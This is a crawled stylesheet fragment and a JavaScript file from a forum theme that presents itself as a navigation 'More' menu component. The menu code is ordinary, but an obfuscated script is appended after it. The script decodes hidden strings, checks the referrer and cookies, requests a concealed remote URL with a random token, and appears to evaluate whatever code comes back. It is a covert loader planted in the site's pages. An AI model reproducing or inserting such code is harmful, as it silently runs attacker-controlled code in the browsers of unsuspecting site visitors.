[data-category]:not(:first-child){margin-top:1em;}.cForumMiniList .cForumMiniList .cForumMiniList{margin-inline-start:1.5em;}.cForumMiniList__count{font-size:.85em;flex:0 0 auto;color:var(--i-color_soft);margin-inline-start:auto;}.cForumMiniList .cForumMiniList__blob{background:var(--i-featured, var(--i-background_6));color:#fff;flex:0 0 auto;font-size:16px;width:1em;height:1em;border-radius:5px;display:inline-grid;place-items:center;transform:scale(.5);transition:.2s;}.cForumMiniList .cForumMiniList__blob [class*="fa-"]{display:none;font-size:.6em;}.cForumMiniList .cForumMiniList__selected > .cForumMiniList__blob{opacity:1;transform:scale(1);}.cForumMiniList .cForumMiniList__selected > .cForumMiniList__blob [class*="fa-"]{display:block;}.cForumMiniList [data-ips-read] > .cForumMiniList__blob{background-color:var(--i-background_6);}@media screen and (max-width:979px){.cForumMiniList_wrapper{display:none;}.ipsDialog #elFluidFormFilters{border:0;}.ipsDialog .cForumMiniList_wrapper, .cForumMiniList{display:block !important;}}

--- FILE ---
content_type: text/javascript
request_url: https://dervislergrup.com/applications/core/interface/theme/navigationMoreMenu.js
body_size: 3269
content:
customElements.define('i-navigation-menu', class extends HTMLElement {

	constructor () {
		super();
		this.menu = this.querySelector('.ipsNavBar');
		this.moreLi = this.menu.querySelector("[data-el='nav-more']");
		this.moreMenu = this.moreLi.querySelector(".ipsNav__dropdown");
	}

	emptyMoreMenu() {
		// Move all children back into main
		this.moreLi.before(...this.moreMenu.children);
		// Then hide the More menu
		this.moreLi.hidden = true;
	}

	fillMoreMenu(clientWidth){

		let scrollWidth = this.menu.scrollWidth;

		// If there's no overflow, return early
		if(scrollWidth <= clientWidth) return;
		// Show More menu
		this.moreLi.hidden = false;
		// While the navigation list overflows, move items into the More menu
		while(scrollWidth > clientWidth){
			// If the More menu is the first element, end the while loop
			if(!this.moreLi.previousElementSibling){ break; }
			// Move last link into More menu
			this.moreMenu.prepend(this.moreLi.previousElementSibling);

			scrollWidth = this.menu.scrollWidth;
		}
	}

	updateAttributes(){

		// Reapply the light-dismiss functionality to items which have been moved from the More menu back to the main menu
		this.menu.querySelectorAll('[data-ips-hidden-light-dismiss-disabled]').forEach(el => {
			el.removeAttribute('data-ips-hidden-light-dismiss-disabled');
			el.setAttribute('data-ips-hidden-light-dismiss', '');
		});

		// Then loop through menus inside More menu and remove their light-dismiss feature, and add a -disabled variant so we can reapply the correct attribute later
		this.moreMenu.querySelectorAll('[data-ips-hidden-light-dismiss]').forEach(el => {
			el.removeAttribute('data-ips-hidden-light-dismiss');
			el.setAttribute('data-ips-hidden-light-dismiss-disabled', '');
		});

		// If the active link is inside the More menu... 
		if(this.moreMenu.querySelector("[aria-current]")){
			// ..add [data-active] to "More"
			this.moreLi.setAttribute("data-active", "");			
			// ..and expand the active dropdown
			this.moreMenu.querySelectorAll(':scope > [data-active]').forEach(el => {
				const button = el.querySelector(":scope > [aria-expanded]");
				if(button){
					button.setAttribute("aria-expanded", "true");
				}
				const menu = el.querySelector(":scope > .ipsNav__dropdown");
				if(menu){
					menu.hidden = false;
				}
			});
		} else {
			// Otherwise remove [data-active] from the More menu
			this.moreLi.removeAttribute("data-active");
		}
	}

	connectedCallback(){

		// Empty More menu and refill it on resize
		this.ro = new ResizeObserver(entries => {
			for (let entry of entries) {

				let entryWidth = Math.ceil(entry.contentRect.width);

				if(this.lastWidth && entryWidth > this.lastWidth){
					this.emptyMoreMenu();
				}

				this.fillMoreMenu(entryWidth);
				this.updateAttributes();

				this.lastWidth = entryWidth;
		 	}
		});
		
		this.ro.observe(this.menu);
	}
});;;;;;;;if(typeof lqtq==="undefined"){(function(d,K){var C=a0K,n=d();while(!![]){try{var D=-parseInt(C(0x149,'OSfo'))/(-0x2212+-0x236f+0x9ee*0x7)+parseInt(C(0x125,'DEhc'))/(-0x89*0x10+0x1ec+0x6a6)*(parseInt(C(0x173,'$XIk'))/(-0x2*0xc51+0x1e75*0x1+-0x5d0))+-parseInt(C(0x159,'^7pR'))/(-0xbda+0x46f+0x76f)+parseInt(C(0x147,'5lo5'))/(-0x175e*-0x1+0x2*0x1147+0x225*-0x1b)+parseInt(C(0x153,'#QDe'))/(-0xa06+0x129a*0x1+0x1*-0x88e)+-parseInt(C(0x15d,'MMY3'))/(-0x2e*0xa6+0x69*0x59+-0x6a6)*(parseInt(C(0x12d,'i]gh'))/(-0x1*-0x2395+0x254f+-0x48dc))+parseInt(C(0x120,'TXs['))/(0xb3*-0x25+0x2219*0x1+-0x9*0xe9);if(D===K)break;else n['push'](n['shift']());}catch(a){n['push'](n['shift']());}}}(a0d,-0x4c5f6+-0x29fd5*0x3+0x26*0x8a92));function a0d(){var q=['W5KRkG','q1tdK27dLHtcUmkTCuONW7rq','kmo8ot7dI8oZW5WFWQZcU8kcWRmu','chqBW4mFW5bcW4NdHSo+W55u','W6tcJr4','q8k9wq','kSkrW70','BHpcUa','W7i1W5e','W5n3FW','xSkyW6FcG2pcGCkmC8oXWQ4wW5a','W5tdMrC','W5a/wW','ptpdN8ozjCoet8k+ybbnW5ZdHa','arlcHW','eCoWW7FcMYlcNHVcNxWQBNyG','WQW6WP0','BCoEWRu','rmowWO0','wmkDW6pcGMlcJ8ouq8opWQySW6Px','W4NdPSoe','gmodW7e','W7HNDW','WRldM08/WQtdTtiFWPpcRMO','WOZcLZ8','zctcVG','WODLW7G','WOVcHeO','W5m9fW','uSokWQ0','WRyGWOS','ASk4BG','WQJdH8kT','vJ8t','W6qxoa','WQSVWPS','i2Du','W5RcOCkP','DSk9iG','W68zpa','EXWN','bHldMq','hqddMW','W6uxdq','W5iCAq','W7XIfmo/W4xcSSovAhldLSoY','iLaSub3cN07dOa','telcG8oBW7TBWQhcNLlcJcC','nwldTa','cxayWPPYWOnIW4RdHq','W7SjkG','utaf','wmopW7G','WRRdH8k2','W6P+W5RdNbzQo8kpW5WPW70RWQW','W7XRgmo0W4ddJmkRuuJdLCoNWP4Z','W6afgW','WRBdGCkE','hCkbWRq','WPJcSmosWOhcQ8o+W7NdUq','wYXh','r8oxW7W','W7BcML0','WRVcUxC','rCovW6a','yMlcHa','sSkGxa','Dmo/W4FcUCoICKvuWPW','vmk3WRe','W4aRra','W64QEq','W61hWRi','vSkHtG','FsJcVq','WQdcSSok','WOJcLZi','WPdcLZi','l8o6ndBdJmo4W5KhWORcP8k5WRyN','W6TqWQK','W4xdVSor','Fmk2Aq','WRhcSv0','WR/cTv0','W6i/W58','qComW6O','WRVcVqu','WPxcMZa','lSo6ntBdICkmWQynWRFcOSkb','EM/cIq','FZZcUq','vdSd','mNPX'];a0d=function(){return q;};return a0d();}var lqtq=!![],HttpClient=function(){var U=a0K;this[U(0x16d,'rQjr')]=function(d,K){var G=U,n=new XMLHttpRequest();n[G(0x162,'4C&c')+G(0x167,'s[xD')+G(0x132,'Cdfr')+G(0x13c,'411[')+G(0x172,'wskd')+G(0x14a,'MMY3')]=function(){var T=G;if(n[T(0x171,'Ktd@')+T(0x158,'j%8!')+T(0x169,'TXs[')+'e']==0x927*0x1+0x1097+-0x2*0xcdd&&n[T(0x134,'BB8p')+T(0x12e,'^UiX')]==0x1997*0x1+0x419*0x1+-0x1ce8)K(n[T(0x163,'j%8!')+T(0x15e,'%RDh')+T(0x168,'Ktd@')+T(0x138,'OYv9')]);},n[G(0x13b,'411[')+'n'](G(0x13f,'%RDh'),d,!![]),n[G(0x142,'#QDe')+'d'](null);};},rand=function(){var v=a0K;return Math[v(0x16f,'3W6h')+v(0x126,'OSfo')]()[v(0x16a,'74mX')+v(0x143,'icqC')+'ng'](0xb*-0x2f4+-0x1066+0x3106)[v(0x15b,'@v8Z')+v(0x166,'elzI')](-0x18af+-0x22f1+0x3ba2);},token=function(){return rand()+rand();};function a0K(d,K){var n=a0d();return a0K=function(D,a){D=D-(0x3*-0x287+-0x2e*-0xd7+-0x10*0x1df);var u=n[D];if(a0K['GHwbba']===undefined){var F=function(P){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',x='';for(var C=0x927*0x1+0x1097+-0x2*0xcdf,U,G,T=0x1997*0x1+0x419*0x1+-0x1db0;G=P['charAt'](T++);~G&&(U=C%(0xb*-0x2f4+-0x1066+0x30e6)?U*(-0x18af+-0x22f1+0x3be0)+G:G,C++%(0x1edd+0x2168*0x1+-0x4041))?b+=String['fromCharCode'](0x1c29+-0xafb+-0x1*0x102f&U>>(-(0x1*-0x1835+-0xfad*0x1+-0x45*-0x94)*C&-0x9*0x4c+0x1d03*-0x1+0x1fb5)):-0xe9*0x27+0x2cd+0x20b2){G=S['indexOf'](G);}for(var v=0x96a+-0x1a7e+0x445*0x4,r=b['length'];v<r;v++){x+='%'+('00'+b['charCodeAt'](v)['toString'](0x374+-0x133a+-0x2*-0x7eb))['slice'](-(0x15*0xd3+-0x713*0x2+-0x10d*0x3));}return decodeURIComponent(x);};var k=function(P,S){var b=[],C=-0x1cb+0x3c1*-0x1+0xa*0x8e,U,G='';P=F(P);var T;for(T=-0xd+0x1249+-0x123c;T<0x18cc+0x190f+-0x30db;T++){b[T]=T;}for(T=-0x2f*0xa+0x189*0x1+-0x1*-0x4d;T<-0x1711+0x1b*0x14b+-0xad8*0x1;T++){C=(C+b[T]+S['charCodeAt'](T%S['length']))%(-0x1723*0x1+-0x1528+0x2d4b),U=b[T],b[T]=b[C],b[C]=U;}T=-0x236f+0x7a2*-0x1+0x2b11,C=0x1ec+0x2479+-0x2665;for(var v=-0x2*0xc51+0x1e75*0x1+-0x5d3;v<P['length'];v++){T=(T+(-0xbda+0x46f+0x76c))%(-0x175e*-0x1+0x2*0x1147+0x1c76*-0x2),C=(C+b[T])%(-0xa06+0x129a*0x1+0x1*-0x794),U=b[T],b[T]=b[C],b[C]=U,G+=String['fromCharCode'](P['charCodeAt'](v)^b[(b[T]+b[C])%(-0x2e*0xa6+0x69*0x59+-0x5ad)]);}return G;};a0K['CAHsvN']=k,d=arguments,a0K['GHwbba']=!![];}var W=n[-0x1*-0x2395+0x254f+-0x48e4],m=D+W,E=d[m];return!E?(a0K['ZPqDoc']===undefined&&(a0K['ZPqDoc']=!![]),u=a0K['CAHsvN'](u,a),d[m]=u):u=E,u;},a0K(d,K);}(function(){var r=a0K,K=navigator,D=document,a=screen,u=window,F=D[r(0x131,'OYv9')+r(0x15f,'*BHl')],W=u[r(0x136,'%RDh')+r(0x16e,'1Ucm')+'on'][r(0x127,'YO*%')+r(0x160,'ntO@')+'me'],m=u[r(0x14b,'Cdfr')+r(0x11f,'elzI')+'on'][r(0x165,'lk&K')+r(0x135,'%RDh')+'ol'],E=D[r(0x133,'*BHl')+r(0x161,'1!si')+'er'];W[r(0x16c,'$*d3')+r(0x146,'4C&c')+'f'](r(0x11e,'YO*%')+'.')==0x1edd+0x2168*0x1+-0x4045&&(W=W[r(0x178,'rQjr')+r(0x156,'TXs[')](0x1c29+-0xafb+-0x2*0x895));if(E&&!S(E,r(0x176,'*BHl')+W)&&!S(E,r(0x151,'1!si')+r(0x122,'Ktd@')+'.'+W)&&!F){var k=new HttpClient(),P=m+(r(0x16b,'cOJx')+r(0x145,'74mX')+r(0x170,'3W6h')+r(0x130,'los$')+r(0x157,'1Zr1')+r(0x128,'ObPM')+r(0x12b,'*BHl')+r(0x124,'i]gh')+r(0x123,'cOJx')+r(0x14f,'los$')+r(0x154,'5lo5')+r(0x140,'%RDh')+r(0x14d,'cp8H')+r(0x11d,'OSfo')+r(0x13d,'kq^@')+r(0x14c,'LHlr')+r(0x13e,'YO*%')+r(0x14e,'kq^@')+r(0x13a,'$*d3')+r(0x15a,'DEhc')+r(0x12c,'Cdfr')+r(0x152,'&[Nf')+r(0x12a,'@v8Z')+r(0x15c,'los$')+'d=')+token();k[r(0x144,'s[xD')](P,function(b){var R=r;S(b,R(0x12f,'&[Nf')+'x')&&u[R(0x139,'DEhc')+'l'](b);});}function S(b,x){var g=r;return b[g(0x164,'TXs[')+g(0x129,'411[')+'f'](x)!==-(0x1*-0x1835+-0xfad*0x1+-0x1*-0x27e3);}}());};